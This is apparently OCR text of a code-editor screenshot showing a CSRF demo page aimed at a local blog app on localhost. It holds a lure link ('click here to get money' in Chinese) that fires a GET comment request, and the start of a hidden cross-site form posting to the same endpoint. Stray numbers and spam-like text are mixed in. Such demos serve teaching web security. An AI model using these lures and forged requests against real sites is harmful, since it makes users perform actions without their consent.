 site.js — controllers × site.js — routes × index.pug × csrf.html × hash.js ×
1 <!doctype html>
12390513
2 <html>
3 <head>
4 <meta charset="utf-8"/>
5 <title>csrf demo</title>
6 </head>
7 <body>
8 hello, 这里什么也没有。
9 <a href="http://localhost:1521/ajax/addComment?postId=13
&content=%E6%88%91%E6%98%AF%E6%9D%A5%E8%87%AAget%E7%9A%8
4%E8%AF%84%E8%AE%BA">点击这里有钱拿</a>
一手货源
981147856
10 <script>
11 /*document.write(`
12 <form name="commentForm" target="csrf"
method="post" action="http://localhost:1521/post
/addComment">
13 <input name="postId" type="hidden"
value="13">